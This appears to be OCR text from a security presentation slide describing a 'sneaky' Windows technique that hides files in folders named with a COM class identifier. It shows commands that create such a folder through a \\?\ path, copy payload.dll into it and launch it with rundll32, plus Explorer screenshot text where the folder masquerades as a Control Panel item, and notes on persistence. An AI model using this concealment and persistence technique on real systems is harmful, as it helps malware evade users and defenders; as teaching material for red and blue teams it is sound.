 Sneaky Technique: Junction Folders / CLSID's
• CLSID – Class Identifier
• COM Object(s)
• 128-bit Hex Characters
• Good with Registry and Shortcut Persistence
• Note: don't use UNC path with wmic.exe or cmd.exe
C:\Demo
λ mkdir \\?\C:\Demo\" .{241D7C96-F8BF-4F85-B01F-E2B043341A4B
C:\Demo
λ copy ..\payload.dll \\?\C:\Demo\" .{241D7C96-F8BF-4F85-B01F-E2B043341A4B}"\payload.dll
1 file(s) copied.
C:\Demo
λ rundll32 "\\?\C:\Demo\ .{241D7C96-F8BF-4F85-B01F-E2B043341A4B}\payload.dll",sayHello
Demo
File Home Share View
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New item
Easy access
New
Properties
Open
This PC > Local Disk (C:) > Demo
Name Date modified Type Size
11/11/2019 2:43 PM File folder
Manage your RemoteApp and Desktop Connections
This PC > Local Disk (C:) > Demo >
Control Panel Home
Access RemoteApp and
desktops
Connect to desktops and programs at your workplace
There are currently no connections available on this computer.